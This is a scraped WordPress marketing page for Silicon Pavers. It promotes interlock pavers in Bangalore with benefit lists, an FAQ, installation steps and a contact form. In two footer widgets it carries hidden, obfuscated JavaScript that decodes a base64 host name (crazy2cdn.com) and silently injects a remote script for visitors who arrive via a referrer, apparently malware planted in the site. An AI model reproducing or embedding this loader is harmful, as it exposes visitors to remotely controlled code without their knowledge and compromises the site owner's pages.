<p>Installing <strong>Interlock Pavers In Bangalore</strong> is a quick and efficient process that does not require curing time, unlike poured concrete. Additionally, individual pavers can be easily replaced if they become damaged, eliminating the need for extensive repairs. This feature makes interlock pavers a cost-effective choice for long-term use.</p>



<h3 class="wp-block-heading"><strong>4. Weather Resistance</strong></h3>



<p>Bangalore experiences diverse weather conditions, including heavy monsoons and high temperatures. <strong>Interlock Pavers In Bangalore</strong> are designed to withstand extreme weather without cracking, fading, or deteriorating. Their robust construction ensures longevity even in harsh environmental conditions.</p>



<h3 class="wp-block-heading"><strong>5. Eco-Friendly and Permeability</strong></h3>



<p>One of the standout features of <strong>Interlock Pavers In Bangalore</strong> is their permeability. Unlike conventional surfaces that contribute to water runoff and urban flooding, interlock pavers allow rainwater to seep through, promoting groundwater recharge. This makes them an environmentally responsible choice for sustainable urban development.</p>



<h3 class="wp-block-heading"><strong>6. Slip-Resistant Surface</strong></h3>



<p>Safety is a top priority for any paving solution. <strong>Interlock Pavers In Bangalore</strong> provide a slip-resistant surface, making them ideal for high-footfall areas such as walkways, driveways, and patios. Their textured surface enhances grip, reducing the risk of slips and falls, especially during rainy seasons.</p>



<h3 class="wp-block-heading"><strong>7. Low Maintenance Requirements</strong></h3>



<p>Maintaining <strong><a href="https://siliconpavers.com/blog/">Interlock Pavers In Bangalore</a></strong> is hassle-free. Regular sweeping and occasional washing are sufficient to keep them looking new. Since they are resistant to oil stains and do not develop cracks like concrete, property owners save time and money on repairs and maintenance.</p>



<h3 class="wp-block-heading"><strong>8. Versatility in Application</strong></h3>



<p><strong>Interlock Pavers In Bangalore</strong> can be used for various applications, including:</p>



<ul class="wp-block-list">
<li>Driveways and walkways</li>



<li>Parking lots and commercial spaces</li>



<li>Garden pathways and patios</li>



<li>Industrial and warehouse flooring</li>



<li>Poolside areas and recreational spaces Their versatility makes them suitable for both residential and commercial projects.</li>
</ul>



<h3 class="wp-block-heading"><strong>9. Load-Bearing Capacity</strong></h3>



<p>Due to their unique interlocking design, <strong>Interlock Pavers In Bangalore</strong> offer superior load-bearing capacity. This makes them an ideal choice for areas with heavy traffic, such as highways, parking areas, and driveways. Their ability to distribute weight efficiently helps prevent surface deformation over time.</p>



<h3 class="wp-block-heading"><strong>10. Cost-Effectiveness</strong></h3>



<p>While the initial cost of installing <strong>Interlock Pavers In Bangalore</strong> may be higher than traditional paving options, their long-term benefits outweigh the expense. Their durability, low maintenance, and easy repair process make them a cost-effective investment for any paving project.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>


<div class="kb-row-layout-wrap kb-row-layout-id118_8dc4aa-43 alignfull kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column118_ec472b-ef kvs-sm-false inner-column-2"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" width="410" height="1024" src="https://siliconpavers.com/wp-content/uploads/2025/03/Best-Interlock-Pavers-in-Bangalore-410x1024.png" alt="Best Interlock pavers in Bangalore" class="wp-image-440" style="width:312px;height:auto" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2025/03/Best-Interlock-Pavers-in-Bangalore-410x1024.png 410w, https://siliconpavers.com/wp-content/uploads/2025/03/Best-Interlock-Pavers-in-Bangalore-120x300.png 120w, https://siliconpavers.com/wp-content/uploads/2025/03/Best-Interlock-Pavers-in-Bangalore-768x1920.png 768w, https://siliconpavers.com/wp-content/uploads/2025/03/Best-Interlock-Pavers-in-Bangalore.png 800w" sizes="auto, (max-width: 410px) 100vw, 410px" /></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column118_c0ff58-eb kb-section-dir-vertical inner-column-1"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading118_1585c7-14 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_1585c7-14">Interlock Your Way to Unique Landscapes</h2>



<p class="kt-adv-heading118_98634c-59 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_98634c-59">dd a touch of dynamism to your outdoor space with our unique zigzag pavers. Durable, versatile, and visually striking, these pavers create captivating patterns perfect for walkways, patios, and driveways<br></p>



<div class="wp-block-kadence-advancedbtn kb-buttons-wrap kb-btns118_3894af-16"><a class="kb-button kt-button button kb-btn118_8d8af3-d0 kt-btn-size-standard kt-btn-width-type-auto kb-btn-global-inherit  kt-btn-has-text-true kt-btn-has-svg-false  wp-block-button__link wp-block-kadence-singlebtn" href="https://siliconpavers.com/contact/"><span class="kt-btn-inner-text">CONTACT US</span></a></div>
</div></div>

</div></div>


<p></p>



<h4 class="wp-block-heading"><strong>Why Choose Interlock Pavers In Bangalore?</strong></h4>



<h6 class="wp-block-heading"><strong>1. Adaptability to Bangalore’s Urban Environment</strong></h6>



<p>Bangalore’s rapid urbanization demands paving solutions that can withstand heavy traffic and frequent weather changes. <strong><a href="https://maps.app.goo.gl/GHVM9Xn455JPsgBS9" target="_blank" rel="noopener">Interlock Pavers In Bangalore</a></strong> offer a highly durable and adaptable solution for the city’s infrastructure, ensuring longevity and aesthetic appeal.</p>



<h6 class="wp-block-heading"><strong>2. Sustainable Infrastructure Development</strong></h6>



<p>As environmental concerns grow, sustainable construction materials are gaining importance. <strong>Interlock Pavers In Bangalore</strong> contribute to eco-friendly urban planning by reducing water runoff, improving drainage, and minimizing heat absorption.</p>



<h6 class="wp-block-heading"><strong>3. Compliance with Green Building Standards</strong></h6>



<p>Modern urban projects are increasingly required to comply with sustainability regulations. <strong>Interlock Pavers In Bangalore</strong> support green building initiatives by promoting groundwater recharge, reducing carbon footprints, and utilizing eco-friendly materials.</p>



<h6 class="wp-block-heading"><strong>4. Customization and Design Flexibility</strong></h6>



<p>With a wide range of colors, sizes, and textures available, <strong>Interlock Pavers In Bangalore</strong> offer endless design possibilities. Whether you prefer a traditional cobblestone look or a modern geometric pattern, these pavers can be customized to match your vision.</p>



<h6 class="wp-block-heading"><strong>5. Enhanced Property Value</strong></h6>



<p>A well-designed outdoor space with <strong>Interlock Pavers In Bangalore</strong> significantly enhances property value. Homeowners, commercial developers, and urban planners recognize the value of high-quality paving solutions that provide both beauty and functionality.</p>



<h6 class="wp-block-heading"><strong>6. Quick and Non-Disruptive Installation</strong></h6>



<p>Unlike traditional concrete pouring, which requires days of curing, <strong><a href="https://maps.app.goo.gl/U8ovzwDWiUBNfTGd7" target="_blank" rel="noopener">Interlock Pavers In Bangalore</a></strong> can be installed quickly with minimal disruption. This makes them ideal for time-sensitive projects where efficiency is a priority.</p>



<h6 class="wp-block-heading"><strong>7. Longevity and Minimal Wear and Tear</strong></h6>



<p>Since <strong>Interlock Pavers In Bangalore</strong> are designed to withstand extreme conditions, they maintain their structural integrity for years. Unlike asphalt or poured concrete, which are prone to cracking, interlock pavers distribute pressure evenly, reducing wear and tear.</p>



<h6 class="wp-block-heading"><strong>8. Ideal for Heavy Traffic Areas</strong></h6>



<p>From residential driveways to commercial parking lots, <strong>Interlock Pavers In Bangalore</strong> are capable of handling high levels of traffic without degradation. Their superior interlocking mechanism ensures a stable and secure surface.</p>



<h6 class="wp-block-heading"><strong>9. Reduced Urban Heat Island Effect</strong></h6>



<p>Unlike concrete and asphalt, which absorb and retain heat, <strong>Interlock Pavers In Bangalore</strong> allow for better air circulation and natural cooling. This contributes to lowering temperatures in urban environments, making them a sustainable choice for hot climates.</p>



<h6 class="wp-block-heading"><strong>10. Reliable and Trusted Manufacturers in Bangalore</strong></h6>



<p>When selecting <strong>Interlock Pavers In Bangalore</strong>, choosing a reputable manufacturer like <strong>Silicon Pavers</strong> ensures high-quality materials, expert craftsmanship, and reliable customer service. With years of experience in the industry, Silicon Pavers guarantees premium paving solutions tailored to various needs.</p>



<hr class="wp-block-separator has-alpha-channel-opacity"/>



<h5 class="wp-block-heading"><strong>Conclusion</strong></h5>



<p><strong>Interlock Pavers In Bangalore</strong> offer a perfect combination of durability, aesthetics, and sustainability, making them the preferred choice for urban infrastructure and residential landscaping. Their numerous benefits, including water permeability, low maintenance, and weather resistance, make them an excellent investment for any paving project. Whether for driveways, pathways, commercial spaces, or industrial flooring, <strong>Interlock Pavers In Bangalore</strong> provide long-term value, functionality, and visual appeal.</p>



<p>By opting for high-quality <strong><a href="https://en.wikipedia.org/wiki/Pavers_(flooring)" target="_blank" rel="noopener">Interlock Pavers In Bangalore</a></strong>, property owners and developers can ensure a durable and eco-friendly solution that enhances outdoor spaces while contributing to sustainable urban development.</p>


<div class="kb-row-layout-wrap kb-row-layout-id118_30f2d3-e4 alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-right-golden kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column118_b3c4c3-e0"><div class="kt-inside-inner-col">
<h2 class="kt-adv-heading118_7580db-94 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_7580db-94">Twist Your Style: Interlock Pavers</h2>
</div></div>



<div class="wp-block-kadence-column kadence-column118_e146e2-dc kb-section-dir-vertical inner-column-1"><div class="kt-inside-inner-col">
<div class="wp-block-kadence-accordion alignnone"><div class="kt-accordion-wrap kt-accordion-id118_06a6f4-bb kt-accordion-has-4-panes kt-active-pane-0 kt-accordion-block kt-pane-header-alignment-left kt-accodion-icon-style-xclose kt-accodion-icon-side-left" style="max-width:none"><div class="kt-accordion-inner-wrap" data-allow-multiple-open="false" data-start-open="0">
<div class="wp-block-kadence-pane kt-accordion-pane kt-accordion-pane-1 kt-pane118_78b529-bf"><div class="kt-accordion-header-wrap"><button class="kt-blocks-accordion-header kt-acccordion-button-label-show" type="button"><span class="kt-blocks-accordion-title-wrap"><span class="kt-blocks-accordion-title">What are the benefits of using interlock pavers?</span></span><span class="kt-blocks-accordion-icon-trigger"></span></button></div><div class="kt-accordion-panel kt-accordion-panel-hidden"><div class="kt-accordion-panel-inner">
<p class="kt-adv-heading118_57ed19-bc wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_57ed19-bc">Interlock pavers offer unique visual appeal, durability, and versatility, making them ideal for outdoor spaces.</p>
</div></div></div>



<div class="wp-block-kadence-pane kt-accordion-pane kt-accordion-pane-2 kt-pane118_c50663-72"><div class="kt-accordion-header-wrap"><button class="kt-blocks-accordion-header kt-acccordion-button-label-show" type="button"><span class="kt-blocks-accordion-title-wrap"><span class="kt-blocks-accordion-title">Can Interlock pavers be used for driveways?</span></span><span class="kt-blocks-accordion-icon-trigger"></span></button></div><div class="kt-accordion-panel kt-accordion-panel-hidden"><div class="kt-accordion-panel-inner">
<p class="kt-adv-heading118_ac506c-c5 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_ac506c-c5">Yes, our zigzag pavers are designed to withstand heavy vehicle traffic and harsh weather conditions.</p>
</div></div></div>



<div class="wp-block-kadence-pane kt-accordion-pane kt-accordion-pane-3 kt-pane118_29d8d0-9d"><div class="kt-accordion-header-wrap"><button class="kt-blocks-accordion-header kt-acccordion-button-label-show" type="button"><span class="kt-blocks-accordion-title-wrap"><span class="kt-blocks-accordion-title">Are Interlock pavers difficult to install?</span></span><span class="kt-blocks-accordion-icon-trigger"></span></button></div><div class="kt-accordion-panel kt-accordion-panel-hidden"><div class="kt-accordion-panel-inner">
<p class="kt-adv-heading118_348a74-fc wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_348a74-fc">No, our zigzag pavers are designed for easy installation, but professional installation is recommended for optimal results.</p>
</div></div></div>



<div class="wp-block-kadence-pane kt-accordion-pane kt-accordion-pane-4 kt-pane118_6cc343-cb"><div class="kt-accordion-header-wrap"><button class="kt-blocks-accordion-header kt-acccordion-button-label-show" type="button"><span class="kt-blocks-accordion-title-wrap"><span class="kt-blocks-accordion-title">Can interlock pavers be used with other paver patterns?</span></span><span class="kt-blocks-accordion-icon-trigger"></span></button></div><div class="kt-accordion-panel kt-accordion-panel-hidden"><div class="kt-accordion-panel-inner">
<p class="kt-adv-heading118_ca467b-b1 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-heading118_ca467b-b1">Absolutely! Zigzag pavers can be combined with other patterns to create unique and visually striking designs.</p>
</div></div></div>
</div></div></div>
</div></div>

</div></div>


<h3 class="wp-block-heading"><strong>Silicon Pavers – Your Trusted Partner for Interlock Pavers in Bangalore</strong></h3>



<p>At <a href="https://www.architecturaldigest.in/content/floor-tiles-eco-friendly-flooring-solutions/" target="_blank" rel="noopener">Silicon Pavers</a>, we take pride in delivering top-quality <strong>Interlock Pavers in Bangalore</strong> that combine durability, aesthetics, and functionality. Our commitment to quality and innovation ensures that our pavers meet the highest industry standards, providing our customers with reliable and long-lasting solutions. Whether you are planning a new construction project or upgrading an existing space, our interlock pavers offer the perfect balance of strength, style, and sustainability.</p>



<p>If you are looking for <strong>Interlock Pavers in Bangalore</strong>, Silicon Pavers is your go-to destination. With our wide range of designs and expert craftsmanship, we help you transform ordinary spaces into extraordinary landscapes. <a href="https://siliconpavers.com/contact/">Contact us</a> today to explore our collection and find the perfect paving solution for your project.</p>



<h3 class="wp-block-heading"><strong>How to Install Interlocking Pavers – Step-by-Step Guide</strong></h3>



<p>Installing <a href="https://in.pinterest.com/pin/570620215289314265/" target="_blank" rel="noopener">interlocking pavers</a> is a well-structured process that requires careful preparation and execution. These pavers are widely used for driveways, patios, walkways, and other outdoor spaces due to their durability, aesthetic appeal, and ease of maintenance. Below is a step-by-step guide based on the information provided in the image.</p>



<h4 class="wp-block-heading"><strong>Step 1: Lay Bedding Sand</strong></h4>



<p>A <strong>bedding layer of sand</strong> is essential for creating a stable base for the pavers. Spread a uniform layer of sand over the prepared ground to provide final leveling and ensure proper paver placement. The sand helps secure the pavers and prevents shifting over time.</p>



<h4 class="wp-block-heading"><strong>Step 2: Install Edge Restraint</strong></h4>



<p>Installing <strong>edge restraints</strong> is a crucial step to prevent lateral movement of the pavers and the sand bedding. Edge restraints help maintain the structural integrity of the paver installation, ensuring they remain in place even with frequent use. This step is vital for long-term durability.</p>



<h4 class="wp-block-heading"><strong>Step 3: Lay the Pavers</strong></h4>



<p>Begin placing the <strong>interlocking pavers</strong> on the sand bed in a forward motion. Ensure that they fit snugly together to create a tight interlocking system. The chosen design pattern (herringbone, basket weave, or running bond) should be maintained throughout the installation for an even and appealing finish.</p>



<h4 class="wp-block-heading"><strong>Step 4: Vibrate the Pavers</strong></h4>



<p>Once all the pavers are laid, apply a <strong>light layer of sand</strong> over them and use a <strong>vibrating plate compactor</strong> to run over the entire surface. This process helps the pavers settle into place and begins the interlocking process, ensuring a stable and secure surface.</p>



<h4 class="wp-block-heading"><strong>Step 5: Sand the Pavers</strong></h4>



<p>To finalize the installation, sweep additional <strong>jointing sand</strong> into the spaces between the pavers. Run the plate compactor over the pavers again <strong>two or three times</strong> to ensure the sand fills the voids properly. Continue sweeping sand into the joints until they are completely filled, providing a firm and secure interlock between the pavers.</p>



<h4 class="wp-block-heading"><strong>Final Thoughts</strong></h4>



<p>The installation of <a href="https://en.wikipedia.org/wiki/Block_paving" target="_blank" rel="noopener">interlocking pavers</a> requires precision and attention to detail. By following these steps, you can create a durable and visually appealing paved surface that enhances your outdoor space. Proper compaction, edge restraint installation, and joint filling ensure the pavers remain in place for years, offering a long-lasting and low-maintenance solution.</p>


<div class="kb-row-layout-wrap kb-row-layout-id118_622af1-23 alignnone wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-inherit kt-mobile-layout-row kt-row-valign-top">

<div class="wp-block-kadence-column kadence-column118_0184fb-01"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1024" height="768" src="https://siliconpavers.com/wp-content/uploads/2025/03/interlock-pavers-installationBubble-Number-Process-Timeline-Graph.png" alt="Interlock pavers in bangalore" class="wp-image-442" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2025/03/interlock-pavers-installationBubble-Number-Process-Timeline-Graph.png 1024w, https://siliconpavers.com/wp-content/uploads/2025/03/interlock-pavers-installationBubble-Number-Process-Timeline-Graph-300x225.png 300w, https://siliconpavers.com/wp-content/uploads/2025/03/interlock-pavers-installationBubble-Number-Process-Timeline-Graph-768x576.png 768w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>



<div class="wp-block-kadence-column kadence-column118_9bdcc7-d6"><div class="kt-inside-inner-col">
<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="How to Choose the Best Interlocking Pavers in Bangalore | Silicon Pavers" width="720" height="405" src="https://www.youtube.com/embed/bw7skTOLq-E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
</div></div>

</div></div>


<h4 class="wp-block-heading">Our Products</h4>



<ul class="wp-block-list">
<li><a href="https://siliconpavers.com/square-pavers-in-bangalore/" data-type="link" data-id="https://siliconpavers.com/square-pavers-in-bangalore/">Square Pavers</a></li>



<li><a href="https://siliconpavers.com/best-kerb-stones-in-bangalore/">Kerb Stones</a></li>



<li><a href="https://siliconpavers.com/zigzag-pavers-in-bangalore/">Zigzag Pavers</a></li>



<li><a href="https://siliconpavers.com/interlock-pavers-in-bangalore/">Interlocked Pavers</a></li>



<li><a href="https://siliconpavers.com/grass-pavers-in-bangalore/">Grass Pavers</a></li>



<li><a href="https://siliconpavers.com/saucer-drains-in-bangalore/">Saucer Drains</a></li>



<li><a href="https://siliconpavers.com/solid-pavers-in-bangalore/">Solid Pavers</a></li>
</ul>


<div class="kb-row-layout-wrap kb-row-layout-id118_36370f-b3 alignfull has-theme-palette9-background-color kt-row-has-bg wp-block-kadence-rowlayout"><div class="kt-row-column-wrap kt-has-2-columns kt-row-layout-equal kt-tab-layout-row kt-mobile-layout-row kt-row-valign-middle kb-theme-content-width">

<div class="wp-block-kadence-column kadence-column118_c92164-de kb-section-dir-vertical inner-column-1"><div class="kt-inside-inner-col">
<div class="wpcf7 no-js" id="wpcf7-f246-p118-o1" lang="en-US" dir="ltr" data-wpcf7-id="246">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/interlock-pavers-in-bangalore/#wpcf7-f246-p118-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="246" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f246-p118-o1" /><input type="hidden" name="_wpcf7_container_post" value="118" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Name<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Email<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Mobile Number<br />
<span class="wpcf7-form-control-wrap" data-name="your-mobile"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" autocomplete="mobile" aria-required="true" aria-invalid="false" value="" type="tel" name="your-mobile" /></span> </label>
</p>
<p><label> Subject<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Submit" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div></div>



<div class="wp-block-kadence-column kadence-column118_581740-42"><div class="kt-inside-inner-col">
<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="1024" height="1024" src="https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-1024x1024.png" alt="Interlock Pavers In Bangalore" class="wp-image-122" title="Interlocked Pavers" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-1024x1024.png 1024w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-300x300.png 300w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-150x150.png 150w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-768x768.png 768w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-1536x1536.png 1536w, https://siliconpavers.com/wp-content/uploads/2024/11/interlock2-2048x2048.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</div></div>

</div></div></div><!-- .entry-content -->
	</div>
</article><!-- #post-118 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-center content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-7" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained">
<p></p>
</div></div>
</section><section id="block-15" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://siliconpavers.com/"><img loading="lazy" decoding="async" width="486" height="359" src="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png" alt="" class="wp-image-60" srcset="https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview.png 486w, https://siliconpavers.com/wp-content/uploads/2024/11/cropped-pixelcut-export-removebg-preview-300x222.png 300w" sizes="auto, (max-width: 486px) 100vw, 486px" /></a></figure>
</section><section id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-26" class="widget widget_block widget_text">
<p>Choose from an extensive selection of tiles, pavers, slabs, and decorative blocks designed to elevate residential, commercial, and industrial projects</p>
</section>	</div>
</div><!-- .footer-widget1 -->
					</div>
										<div class="site-footer-middle-section-2 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-center content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-8" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8, .wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8[data-kb-block="kb-adv-headingblock-8_649d66-a8"]{margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);font-weight:700;font-style:normal;font-family:var( --global-heading-font-family, inherit );text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8[data-kb-block="kb-adv-headingblock-8_649d66-a8"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-headingblock-8_649d66-a8[data-kb-block="kb-adv-headingblock-8_649d66-a8"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
<div class="kt-adv-headingblock-8_649d66-a8 wp-block-kadence-advancedheading has-theme-palette-3-color has-text-color" data-kb-block="kb-adv-headingblock-8_649d66-a8">Branches</div>
</section><section id="block-9" class="widget widget_block">
<ul class="wp-block-list">
<li>Marathahalli</li>



<li>Sarjapura</li>
</ul>
</section><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section><section id="block-23" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3889.0136435570234!2d77.74591699999999!3d12.9068441!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae0dae5ef21da7%3A0xc24b7790c963d!2sSilicon%20Pavers%20-%20Best%20Tiles%20%7C%20Blocks%20Manufacturers%20in%20Bangalore!5e0!3m2!1sen!2sin!4v1740728567514!5m2!1sen!2sin" width="400" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></section><section id="block-25" class="widget widget_block"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3888.1934632762955!2d77.70100579999999!3d12.959468999999997!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3bae13474f8ff3c9%3A0x4be64e7a8fbced4f!2sSilicon%20Pavers%20-%20Best%20Tiles%20%7C%20Blocks%20Manufacturers%20in%20Bangalore!5e0!3m2!1sen!2sin!4v1740728603378!5m2!1sen!2sin" width="400" height="200" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe></section>	</div>
</div><!-- .footer-widget2 -->
					</div>
										<div class="site-footer-middle-section-3 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-center content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3">
	<div class="footer-widget-area-inner site-info-inner">
		<section id="block-10" class="widget widget_block"><style>.wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7, .wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7[data-kb-block="kb-adv-headingde1d3d-b7"]{margin-bottom:var(--global-kb-spacing-xxs, 0.5rem);font-size:var(--global-kb-font-size-md, 1.25rem);font-weight:700;font-style:normal;font-family:var( --global-heading-font-family, inherit );text-transform:uppercase;}.wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7 mark.kt-highlight, .wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7[data-kb-block="kb-adv-headingde1d3d-b7"] mark.kt-highlight{font-style:normal;color:#f76a0c;-webkit-box-decoration-break:clone;box-decoration-break:clone;padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7 img.kb-inline-image, .wp-block-kadence-advancedheading.kt-adv-headingde1d3d-b7[data-kb-block="kb-adv-headingde1d3d-b7"] img.kb-inline-image{width:150px;vertical-align:baseline;}</style>
